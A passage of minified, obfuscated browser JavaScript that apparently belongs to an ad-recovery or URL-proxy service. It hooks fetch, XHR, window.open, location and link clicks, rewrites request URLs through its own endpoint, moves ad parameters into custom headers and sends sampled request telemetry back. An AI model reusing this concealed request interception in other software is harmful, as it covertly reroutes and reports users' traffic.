n=Ot(e),r=Rt(t);this[c(3231)](c(3813)[c(3582)](r),n)}return b})),Qt(o,l(1527),l(2294),{get:function(){const t=l;for(var n=arguments[t(4180)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3794)](o)[t(2356)][t(3794)][t(2100)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(1708)]:a}}),Jt(o,l(1527),l(3417),(function(){const t=l;for(var e=arguments[t(4180)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3794)](o)[t(3391)][t(2100)](this,...n)})),Jt(o,l(4098),l(2531),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(1190)],baseUrl:i.A[c(3794)](o)[c(1059)][c(3794)][c(2319)](o[c(3799)]),endpoint:n.A[c(3493)]})),i.A[c(3794)](o)[c(4150)][c(2100)](this,t,s,a)})),Xt(o,l(1122),(function(t,e,n){const s=l,a=e&&e[s(1132)](s(2372))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3794)](o)[s(1122)])(t,a,n)})),Xt(o,l(2797),(function(t,s){const a=l;return t?new(i.A[a(3794)](o)[a(2797)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2676)],baseUrl:i.A[a(3794)](o)[a(1059)][a(3794)][a(2319)](o[a(3799)]),endpoint:n.A[a(3493)]}),s):new(i.A[a(3794)](o)[a(2797)])(t,s)})),o[l(3960)]=Dt(o,l(4154),l(979),{get:function(t,n){const r=l,i=o[r(979)][n];if(r(4165)==typeof n&&[r(694),r(2433),r(4002),r(2327),r(3747),r(1969),r(3616),r(2895),r(878)][r(1132)](n)){const t=o[r(979)][r(694)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1708)]:t)[n]||i[n]}return r(2740)===n?o[r(979)][n]:r(460)===n?function(){const t=r,n=o[t(979)][t(694)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1708)]:n}:r(1784)==typeof i?i[r(2057)](o[r(979)]):i},set:function(t,e,n){return o[l(979)][e]=n,!0}}),o[l(3799)][l(3960)]=Dt(o,l(3799),l(979),{get:function(t,n){const r=l,i=o[r(3799)][r(979)][n];if(r(4165)==typeof n&&[r(694),r(2433),r(4002),r(2327),r(3747),r(1969),r(3616),r(2895),r(878)][r(1132)](n)){const t=o[r(3799)][r(979)][r(694)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1708)]:t)[n]}return r(2740)===n?o[r(3799)][r(979)][n]:r(460)===n?function(){const t=r,n=o[t(3799)][t(979)][t(694)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1708)]:n}:r(1784)==typeof i?i[r(2057)](o[r(3799)][r(979)]):i},set:function(t,e,n){const r=l;return o[r(3799)][r(979)][e]=n,!0}}),o[l(2292)]=Dt(o,l(4154),l(1606),(b=o,{get:function(t,e){const n=l;if(n(2292)===e)return b[n(1606)][n(1606)]===b[n(1606)]?b[n(2292)]:b[n(1606)][n(1606)];if(n(3960)===e)return b[n(1606)][n(979)];const r=b[n(1606)][e];return n(1476)===e?function(t,e){const r=n;for(var o=arguments[r(4180)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return b[r(1606)][r(1476)](t,"*",...i)}:n(1784)==typeof r&&r[n(2057)][n(460)]()[n(1132)](n(4105))?r[n(2057)](b[n(1606)]):r},set:function(t,e,n){return b[l(1606)][e]=n,!0}})),Object[l(2873)](o)[l(3024)]((t=>{const e=l;try{if(!t[e(1002)](e(1570))||!t[e(2008)](e(957)))return;const n=[e(2498),e(2337)];for(const r of n){const n=o[e(3639)][e(942)](o[t][e(1263)],r);n&&o[e(3639)][e(4039)](o[t][e(1263)],r,{get:function(){const t=e;for(var r=arguments[t(4180)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3794)][t(2100)](this,...o);return t(4165)==typeof s&&s[t(1002)](t(2342))&&(s=s[t(1453)](3)),s},set:function(t){const r=e;r(4165)!=typeof t&&r(2982)!=typeof t||(t=r(2342)+t);const o=n[r(3794)][r(2100)](this);for(var i=arguments[r(4180)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2520)][r(2100)](this,t,...s)}})}}catch(t){}}))},Dt=function(e,n,r,o){const i=t;let a=arguments[i(4180)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(4180)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3794)]&&Gt[l(2100)](this,e,n,r,a,null,null))return o[l(3794)][l(2100)](t,t,c,...d);{const t=e[n][r][c];return l(1784)==typeof t?t[l(2057)](e[n][r]):t}}catch(t){s.A[l(3760)](l(896)+n+"."+r+"."+c[l(460)](),t[l(1230)]);const o=e[n][r][c];return l(1784)==typeof o?o[l(2057)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(4180)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2520)]&&Gt[u(2100)](this,e,n,r,a,null,null)?o[u(2520)][u(2100)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(3760)](u(2295)+n+"."+r+"."+c[u(460)]()+"="+l[u(460)](),t[u(1230)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(4180)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1263)]&&(e[n]=function(){const t=o;for(var c=arguments[t(4180)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(2100)](this,e,n,t(2093),a,null,null,...l)?r[t(2100)](this,...l):new(i.A[t(3794)](e)[n])(...l)}catch(r){return s.A[t(3760)](t(1854)+n+t(3012),r[t(1230)],...l),new(i.A[t(3794)](e)[n])(...l)}},Object[o(4039)](e[n],o(2003),{value:n}),Object[o(4039)](e[n],o(592),{value:!0}),e[n][o(1263)]=i.A[o(3794)](e)[n+o(1525)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(4180)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(4180)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3794)](e)[n+"_"+r])return;const u=a(4154)===n[a(3769)]()?e:a(3799)===n?e[a(3799)]:a(3562)===n?e[a(3562)]:e[n][a(1263)],d=function(){const t=a;for(var u=arguments[t(4180)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(2100)](this,e,n,r,c,null,null,...d)?o[t(2100)](this,...d):i.A[t(3794)](e)[n+"_"+r][t(2100)](this,...d)}catch(o){if(l[t(723)])throw o;return t(3562)!==n&&s.A[t(3760)](t(1854)+n+"."+r,o[t(1230)],...d),i.A[t(3794)](e)[n+"_"+r][t(2100)](this,...d)}};Object[a(4039)](d,a(2003),{value:r}),Object[a(4039)](d,a(592),{value:!0}),e===top&&Object[a(4039)](d,a(460),{value:function(){const t=a;return i.A[t(3794)](e)[n+"_"+r][t(460)]()}});const h=Object[a(942)](u,r);if(h){const t={...h,value:d};delete t[a(3794)],delete t[a(2520)],Object[a(4039)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(4180)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3794)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(4180)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3794)]&&Gt[t(2100)](this,e,n,r,c,null,null,...u)?o[t(3794)][t(2100)](this,...u):i.A[t(3794)](e)[n+"_"+r][t(3794)][t(2100)](this,...u)}catch(o){return s.A[t(3760)](t(3425)+n+"."+r+t(3238),o[t(1230)],...u),i.A[t(3794)](e)[n+"_"+r][t(3794)][t(2100)](this,...u)}};Object[a(4039)](l,a(2003),{value:a(3009)+r}),Object[a(4039)](l,a(592),{value:!0});const u=function(){const t=a;for(var l=arguments[t(4180)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2520)]&&Gt[t(2100)](this,e,n,r,c,null,null,...u)?o[t(2520)][t(2100)](this,...u):i.A[t(3794)](e)[n+"_"+r][t(2520)][t(2100)](this,...u)}catch(o){s.A[t(3760)](t(3425)+n+"."+r+t(1992),o[t(1230)],...u),i.A[t(3794)](e)[n+"_"+r][t(2520)][t(2100)](this,...u)}};Object[a(4039)](u,a(2003),{value:a(2805)+r}),Object[a(4039)](u,a(592),{value:!0}),e[a(3639)][a(4039)](a(4154)===n[a(3769)]()?e:e[n][a(1263)],r,{get:l,set:u})},Zt=function(e,n,r,o,a){const c=t;let l=arguments[c(4180)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3794)](e)[n+"_"+r]&&e[c(3639)][c(4039)](e[n][c(1263)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(4180)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3794)](e)[n+"_"+r][t(3794)][t(2100)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(2100)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3794)];p&&(m[t(3794)]=function(e,o){const i=t;try{for(var c=arguments[i(4180)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2100)](a,e,o,...l)}catch(t){return s.A[i(3760)](i(896)+n+"."+r+"."+o[i(460)](),t[i(1230)]),e[o]}});const g=o[t(2520)];g&&(m[t(2520)]=function(e,o,i){const c=t;try{for(var l=arguments[c(4180)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2100)](a,e,o,i,...u)}catch(t){return s.A[c(3760)](c(2295)+n+"."+r+"."+o[c(460)]()+"="+i,t[c(1230)]),e[o]=i,!0}});const y=o[t(2436)];y&&(m[t(2436)]=function(e){return y[t(2100)](e,e)});const w=o[t(942)];return w&&(m[t(942)]=function(e,n){return w[t(2100)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3794)](e)[n+"_"+r][t(2520)])return!0;for(var o=arguments[t(4180)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(2100)](this,e,n,r,l,null,null,...s)?a[t(2100)](this,...s):i.A[t(3794)](e)[n+"_"+r][t(2520)][t(2100)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(4180)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2100)](this,...a)}const Yt=(n,r,o)=>{const i=t;try{const t=Pt(r);if(t&&(!o||i(3604)===o||i(1773)===o||o[i(1002)](i(1982))))return!0;if(o){const s=$t(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1708)]:o,s[i(694)]);if(t&&a[i(2327)]===s[i(2327)])return!0;try{if(i(1773)===r[i(979)][i(694)])return!0}catch(t){}}}catch(t){}return!1},$t=n=>{const r=t;let o=n;for(;;){try{const t=o[r(979)][r(694)],i=new(n[r(2966)])((0,e.EW)(t)?(0,e.sH)(t)[r(1708)]:t);if(r(2306)!==i[r(2327)])return i}catch(t){break}if(o===o[r(1606)])break;o=o[r(1606)]}s.A[r(3717)](r(750),n)};function Kt(e,n){const r=t;return n instanceof e[r(3444)]&&n[r(914)]instanceof e[r(652)]}function te(r,o,s,a){const c=t;if(Kt(r,s))throw new TypeError(c(3088));if(s instanceof r[c(3444)]){const t=s[c(2933)],{url:l,additionalHeaders:u}=ee(r,new(r[c(2966)])(s[c(2933)]));return a&&l[c(2050)][c(2438)](c(3627),a),{protectedInput:new(r[c(3444)])((0,e.Wq)({protectUrlContext:o,url:l[c(694)],baseUrl:i.A[c(3794)](r)[c(1059)][c(3794)][c(2319)](r[c(3799)]),endpoint:n.A[c(3493)]}),s),originalUrl:t,additionalHeaders:u,cutUrl:l}}if(s instanceof r[c(2966)]){const t=s[c(694)],{additionalHeaders:l,url:u}=ee(r,s);a&&u[c(2050)][c(2438)](c(3627),a);const d=(0,e.Wq)({protectUrlContext:o,url:u[c(694)],kind:e.MN[c(1190)],baseUrl:i.A[c(3794)](r)[c(1059)][c(3794)][c(2319)](r[c(3799)]),endpoint:n.A[c(3493)]});return{protectedInput:new(r[c(2966)])(d),originalUrl:t,additionalHeaders:l,cutUrl:u}}if(c(4165)==typeof s){const t=s,l=i.A[c(3794)](r)[c(1059)][c(3794)][c(2319)](r[c(3799)]),{additionalHeaders:u,url:d}=ee(r,(0,e.Xz)(s,l));return a&&d[c(2050)][c(2438)](c(3627),a),{protectedInput:(0,e.Wq)({protectUrlContext:o,url:d[c(694)],kind:e.MN[c(1190)],baseUrl:l,endpoint:n.A[c(3493)]}),originalUrl:t,additionalHeaders:u,cutUrl:d}}return console[c(761)](c(3968),s,typeof s),s}function ee(e,n){const r=t,o={},i=new(e[r(2966)])(n);if((r(2082)===i[r(4002)]||r(4044)===i[r(4002)])&&r(3700)===i[r(878)]){const t=i[r(2050)][r(3794)](r(3972));null!==t&&(i[r(2050)][r(3883)](r(3972)),o[r(3972)]=t);const e=i[r(2050)][r(3794)](r(2717));null!==e&&(i[r(2050)][r(3883)](r(2717)),o[r(2717)]=e);const n=i[r(694)][r(4180)],s=i[r(2050)][r(3794)](r(3365));n>=5e3&&s&&s[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(3365)),o[r(3365)]=s);const a=i[r(2050)][r(3794)](r(2232));n>=5e3&&a&&a[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(2232)),o[r(2232)]=a);const c=i[r(2050)][r(3794)](r(1383));n>=5e3&&c&&c[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(1383)),o[r(1383)]=c);const l=i[r(2050)][r(3794)](r(3600));n>=5e3&&l&&l[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(3600)),o[r(3600)]=l);const u=i[r(2050)][r(3794)](r(2938));n>=5e3&&u&&u[r(4180)]>=500&&(i[r(2050)][r(3883)](r(2938)),o[r(2938)]=u);const d=i[r(2050)][r(3794)](r(2580));n>=5e3&&d&&d[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(2580)),o[r(2580)]=d)}if(i[r(4002)][r(2008)](r(2117))&&r(445)===i[r(878)]){const t=i[r(2050)][r(3794)](r(1111));t&&t[r(4180)]>=1e3&&(i[r(2050)][r(3883)](r(1111)),o[r(1111)]=t)}if(r(2628)===i[r(4002)]&&r(1093)===i[r(878)]){const t=i[r(2050)][r(3794)](r(1996));null!==t&&(i[r(2050)][r(3883)](r(1996)),o[r(1996)]=t)}return{url:i,additionalHeaders:o}}async function ne(r,o,s,a){const c=t,l=s[c(2933)];if(!Kt(r,s))throw new TypeError(c(4014));let u="";const d=new URL(s[c(2933)]);if(c(3492)===d[c(4002)]||c(3829)===d[c(4002)]&&c(2653)===d[c(878)]&&"1"===d[c(2050)][c(3794)](c(2581))){const t=await async function(t){const e=c,n=new DecompressionStream(e(2581)),r=t[e(2579)](n),o=await new Response(r)[e(2569)]();return(new TextDecoder)[e(4149)](new Uint8Array(o))}(s[c(914)]);u=await async function(t){const e=c,n=(new TextEncoder)[e(2893)](t),r=new CompressionStream(e(2581)),o=r[e(3979)][e(3322)]();return o[e(2854)](n),o[e(2484)](),await new Response(r[e(1927)])[e(2569)]()}(t)}else u=await async function(t){const e=c,n=t[e(482)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1406)]();return s?o:(o+=r[i(4149)](a,{stream:!0}),t())}()}(s[c(914)]);const h=ee(r,new(r[c(2966)])(s[c(2933)])),f=h[c(2933)],m=h[c(2958)];a&&f[c(2050)][c(2438)](c(3627),a);const p=new(r[c(3444)])((0,e.Wq)({protectUrlContext:o,url:f[c(694)],baseUrl:i.A[c(3794)](r)[c(1059)][c(3794)][c(2319)](r[c(3799)]),endpoint:n.A[c(3493)]}),{method:s[c(1178)],browsingTopics:!!isSecureContext,body:u,cache:s[c(462)],credentials:s[c(3152)],headers:s[c(3295)],integrity:s[c(1860)],keepalive:s[c(2701)],mode:s[c(4084)],redirect:s[c(1110)],referrer:s[c(1789)],referrerPolicy:s[c(3437)],signal:s[c(1649)]}),g=new(r[c(2966)])(l);if([c(1627),c(2397),c(1097),c(2130)][c(1132)](g[c(4002)]))throw new Error(c(2506));return{protectedInput:p,originalUrl:l,additionalHeaders:m,cutUrl:f}}function re(e,n,r,o){const i=t;if(n){const t=i(3295)in n?new Headers(n[i(3295)]):e instanceof Request?new Headers(e[i(3295)]):new Headers,s={};for(const[e,n]of Object[i(2855)](r)){const r=Ot(n),o=Rt(e);t[i(2520)](i(3813)[i(3582)](o),r),s[o]=r[i(4180)]}return o&&t[i(2520)](i(695),Ot(JSON[i(3475)](s))),n[i(3295)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(3295)]:{}),n={};for(const[e,o]of Object[i(2855)](r)){const r=Ot(o),s=Rt(e);t[i(2520)](i(3813)[i(3582)](s),r),n[s]=r[i(4180)]}return o&&t[i(2520)](i(695),Ot(JSON[i(3475)](n))),[{headers:t},n]}}function oe(e,n){const r=t;return r(4165)==typeof n||n instanceof e[r(2966)]?new(e[r(2966)])(n):new(e[r(2966)])(n[r(2933)])}async function ie(r,o,i){const s=t;try{const t=(0,e.Wq)({endpoint:n.A[s(3493)],protectUrlContext:o,url:""[s(3582)](n.A[s(3493)],s(1837))});fetch(t,{method:s(912),headers:{"Content-Type":s(600)},body:JSON[s(3475)]({table:s(1330),dataset:s(2465),data:i})})[s(728)]((t=>{const e=s;console[e(761)](e(3555),t)}))}catch(t){console[s(761)](s(2249),t)}}var se=k(8131);function ae(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1434)])||void 0===r?void 0:r[e(3079)])&&void 0!==n?n:[];if(Array[e(1888)](o)){s.A[e(3760)](e(2352)[e(3582)](o[e(4180)],e(2254)));for(const t of o)try{t(window[e(1434)])}catch(t){s.A[e(3760)](e(3422),t)}s.A[e(3760)](e(2682)),window[e(1434)][e(3079)]={push:function(t){const n=e;try{t(window[n(1434)])}catch(t){s.A[n(3760)](n(3422),t)}}}}}async function ce(n,r,s,a){const c=t,l=Array[c(2750)](n[c(3799)][c(1573)])[c(2900)]((t=>!a[c(1132)](t)))[c(2900)]((t=>!(0,e.EW)(i.A[c(3794)](n)[c(3539)][c(3794)][c(2100)](t))));a[c(1667)](...l);for(const t of l){const e=i.A[c(3794)](n)[c(3539)][c(3794)][c(2100)](t);(0,o.pI)(s,e)&&await(0,se.A1)(n,r,e)&&((0,se.VL)(n,r,e),(0,se.AG)(n,r,t))}}function le(t,e,n){const r=[];return()=>{const o=a2y;ce(t,e,n,r);const s=[...n[o(2499)][o(515)]((t=>o(841)[o(3582)](t,o(2941))[o(3582)](t,'"]'))),...n[o(3738)][o(515)]((t=>"#"[o(3582)](CSS[o(1063)](t),",.")[o(3582)](CSS[o(1063)](t)))),...n[o(3107)][o(515)]((t=>"["[o(3582)](t,"]"))),...n[o(4157)][o(515)]((t=>t[o(3908)][o(515)]((e=>"["[o(3582)](t[o(1874)],'="')[o(3582)](e,'"]')))))[o(2007)](),...n[o(839)][o(515)]((t=>""[o(3582)](t)))][o(2779)](",");for(const r of Array[o(2750)](i.A[o(3794)](t)[o(2710)][o(2100)](t[o(3799)],s)))(0,se.M5)(e,n,r);for(const r of Array[o(2750)](t[o(3799)][o(2907)]))try{var a;if(r[o(461)]===r[o(3656)][o(4180)])continue;if(r[o(461)]=r[o(3656)][o(4180)],o(1608)===r[o(3274)][o(2894)])continue;if(null!==(a=r[o(4059)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1132)](o(932)))continue;(0,se.VE)(e,n,r[o(3656)])}catch(n){(0,se.vR)(e,t,r)}ae()}}var ue=k(3268);const de=e=>t(2082)===e[t(2433)]&&t(3700)===e[t(878)]||fe(e),he=e=>!(t(2082)!==e[t(4002)]&&t(1778)!==e[t(4002)]&&t(4044)!==e[t(4002)]||t(3700)!==e[t(878)]||"vp"!==e[t(2050)][t(3794)](t(3323))&&t(2973)!==e[t(2050)][t(3794)](t(3323))),fe=e=>t(4044)===e[t(2433)]&&t(3700)===e[t(878)];function me(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(3493)])[r(4002)];return t[r(4002)][r(2008)](o)}catch{return!1}}function pe(e,n,r,o){const a=t;let c=arguments[a(4180)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2y;return e(1403)+(0,ue.t)(t[e(979)][e(4002)]+e(675))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2y;return e(1403)+(0,ue.t)(t[e(979)][e(4002)]+e(3113))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(4180)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2100)](this,...l))return t[e(2100)](this,...l);try{return o[e(2100)](this,t,...l)}catch(o){return s.A[e(3760)](e(1854)+n+"."+r,o[e(1230)],...l),t[e(2100)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(3794)](e)[l];for(var r=arguments[t(4180)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2100)](this,n,...s)}),c);var u,d}function ge(r,s,l,d){const h=t;if(s[h(3848)]||s[h(2334)])return;s[h(3848)]=!0,i.A[h(1152)](s),function(){const n=h;let r=arguments[n(4180)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2877);if(i.A[n(3794)](window)[n(4122)][n(2100)](window[n(3799)][n(2943)],n(2024)[n(3582)](o,'"]')))return;const s=window[n(3799)][n(2886)](n(2856));i.A[n(3794)](window)[n(3043)][n(2100)](s,n(2003),o),i.A[n(3794)](window)[n(907)][n(2100)](window[n(3799)][n(2943)],s),i.A[n(3794)](window)[n(3785)][n(2100)](window,n(1230),(o=>{const s=n;switch(o[s(672)][s(2070)]){case s(4177):if(s(2267)===o[s(672)][s(2003)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(613)])||void 0===e?void 0:e[t(2100)](r)}),0),r[s(4030)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2y,n=[];let r=t;for(;r!==window[e(3497)];){try{n[e(1667)](r[e(2003)])}catch(t){}r=r[e(1606)]}return n}(o[t(3659)]);o[t(672)][t(672)][t(2003)]&&n[t(1667)](o[t(672)][t(672)][t(2003)]),null===(e=r[t(4030)])||void 0===e||e[t(2100)](r,function(e){const n=t,r=window[n(477)][n(2800)]()[n(1959)]()[n(515)]((t=>(t[n(1535)]||t[n(2119)])()))[n(2900)]((t=>e[n(3599)]((e=>e[n(1132)](t)))));return r[n(4180)]<=1?r[0]:r[n(2822)](((t,e)=>e[n(4180)]-t[n(4180)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(3794)](window)[r(3166)][r(2100)](window,o,{credentials:r(3256)});let l;l=c.ok?await c[r(1151)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1708)]:o,X(window,r(2962),r(791),{target:s,windowFeatures:a,url:l})})(o[s(672)][s(672)]);break;case s(2962):if(s(791)===o[s(672)][s(2003)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(3794)](window)[n(3058)][n(2100)](window,s,null!=r?r:n(3144),o);Y(window,a,s,o)})(o[s(672)][s(672)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2y;P(t,r(2414),(arguments[r(4180)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2520)](r(1100),e)[r(2520)](r(2421),n)[r(2520)](r(2433),new URL(location[r(694)])[r(2433)]))}(r,t||h(2064),"")}}),s[h(3799)][h(1289)](h(2267),(t=>{const o=h;if(t[o(2864)])return;let a=t[o(1058)];for(;a&&"a"!==(null===(c=a[o(839)])||void 0===c?void 0:c[o(3769)]());){var c;a=a[o(1705)]}if(a){var l;let c=i.A[o(3794)](s)[o(3679)][o(2100)](a,o(694));if(o(4165)!=typeof c||c[o(1002)](o(1982)))return;const u=null===(l=$t(s))||void 0===l?void 0:l[o(2327)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1708)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(3766)],baseUrl:i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)]),endpoint:n.A[o(3493)],extra:{sourceFrameOrigin:u}});let h=i.A[o(3794)](s)[o(3679)][o(2100)](a,o(430));h=At(r,h,i.A[o(3794)](s)[o(1059)][o(3794)][o(2319)](s[o(3799)])),t[o(1488)]();let f=s;for(;X(f,o(4177),o(2267),{url:c,windowFeatures:h?o(481)[o(3582)](h):void 0,name:s[o(2003)]}),f!==s[o(3497)];)f=f[o(1606)][o(4154)]}})),pe(s,h(4015),h(653),(async function(t,e,o){const i=h,a=oe(s,e),c=(null==d?void 0:d[i(3351)])&&de(a)&&!he(a)&&Math[i(3743)]()<.1;let l=null;c&&(l=i(2817)+ut.A[i(1196)](16,16));const{protectedInput:u,additionalHeaders:f,cutUrl:m}=Kt(s,e)?await ne(s,r,e,l):te(s,r,e,l),[p,g]=re(u,o,f,c);l&&function(t,e,r,o,s,a,c,l,u){const d=i,h=[];o[d(3295)]&&o[d(3295)]instanceof t[d(915)]&&o[d(3295)][d(3024)](((t,e)=>{const n=d,r=e[n(3769)]();let o=null;if(r[n(1002)](n(3813))?o=r[n(658)](n(3813),""):r[n(1002)](n(2837))&&(o=r[n(658)](n(2837),"")),null!==o){const e=o[n(658)](/-/g,"_");h[n(1667)]({key:e,value:t})}}));const f=h[d(2900)]((t=>d(3365)===t[d(1874)])),m=h[d(2900)]((t=>d(2232)===t[d(1874)]));ie(0,e,{timestamp:(new Date)[d(2968)](),log_type:""[d(3582)]("v9",d(3806)),url:r[d(694)],host:t[d(979)][d(4002)],data:JSON[d(3475)]({source:d(3110),endpoint:n.A[d(3493)],trace_id:l,cust_params_in_search:r[d(2050)][d(2868)](d(3365)),prev_scp_in_search:r[d(2050)][d(2868)](d(2232)),cust_params_in_as_headers:f[d(515)]((t=>t[d(3908)])),prev_scp_in_as_headers:m[d(515)]((t=>t[d(3908)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(694)],cust_params_in_cut_url:c[d(2050)][d(2868)](d(3365)),prev_scp_in_cut_url:c[d(2050)][d(2868)](d(2232))})})}(s,r,a,p,0,f,m,l,g);for(var y=arguments[i(4180)],w=new Array(y>3?y-3:0),b=3;b<y;b++)w[b-3]=arguments[b];return t[i(2100)](this,u,p,...w)}),(function(t){const e=h;return t instanceof s[e(3444)]?(0,o.pI)(l,t[e(2933)]):(0,o.pI)(l,t)})),pe(s,h(1527),h(2677),(function(t,a,c){const u=h;for(var f=arguments[u(4180)],m=new Array(f>3?f-3:0),p=3;p<f;p++)m[p-3]=arguments[p];if(!(0,o.pI)(l,c))return t[u(2100)](this,a,c,...m);const g=oe(s,c),y=(null==d?void 0:d[u(3351)])&&de(g)&&!he(g)&&Math[u(3743)]()<.1,w=i.A[u(3794)](s)[u(1059)][u(3794)][u(2319)](s[u(3799)]),{additionalHeaders:b,url:v}=ee(s,u(4165)==typeof c?(0,e.Xz)(c,w):c);let x=null;y&&(x=u(2817)+ut.A[u(1196)](16,16),v[u(2050)][u(2438)](u(3627),x));const A=(0,e.Wq)({protectUrlContext:r,url:v,kind:e.MN[u(1190)],baseUrl:i.A[u(3794)](s)[u(1059)][u(3794)][u(2319)](s[u(3799)]),endpoint:n.A[u(3493)]}),k=t[u(2100)](this,a,A,...m),_=[],z={};for(const[t,e]of Object[u(2855)](b)){const n=Ot(e),r=Rt(t);this[u(3231)](u(3813)[u(3582)](r),n),_[u(1667)]({key:r,value:n}),z[r]=n[u(4180)]}return x&&(this[u(3231)](u(695),Ot(JSON[u(3475)](z))),function(t,e,r,o,i,s,a,c,l){const d=u,h=i[d(2900)]((t=>d(3365)===t[d(1874)])),f=i[d(2900)]((t=>d(2232)===t[d(1874)]));ie(0,e,{timestamp:(new Date)[d(2968)](),log_type:""[d(3582)]("v9",d(3806)),url:r[d(694)],host:t[d(979)][d(4002)],data:JSON[d(3475)]({source:d(3707),endpoint:n.A[d(3493)],trace_id:c,cust_params_in_search:r[d(2050)][d(2868)](d(3365)),prev_scp_in_search:r[d(2050)][d(2868)](d(2232)),cust_params_in_as_headers:h[d(515)]((t=>t[d(3908)])),prev_scp_in_as_headers:f[d(515)]((t=>t[d(3908)])),asHeaders:i,additionalHeaders:s,as_header_lengths:l,cut_url:a[d(694)],cust_params_in_cut_url:a[d(2050)][d(2868)](d(3365)),prev_scp_in_cut_url:a[d(2050)][d(2868)](d(2232))})})}(s,r,g,0,_,b,v,x,z)),k})),Qt(s,h(1527),h(2294),{get:function(){const t=h;for(var n,r=arguments[t(4180)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2929)])||void 0===n?void 0:n[t(2294)])||i.A[t(3794)](s)[t(2356)][t(3794)][t(2100)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1708)]:c}}),Jt(s,h(740),h(1862),(function(t,o){const a=h;return 